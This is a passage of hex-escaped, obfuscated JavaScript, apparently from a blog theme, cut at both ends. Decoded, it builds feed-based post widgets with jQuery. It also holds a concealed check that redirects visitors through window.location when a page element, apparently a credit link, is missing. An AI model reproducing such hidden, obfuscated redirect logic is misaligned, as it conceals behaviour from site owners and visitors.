5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d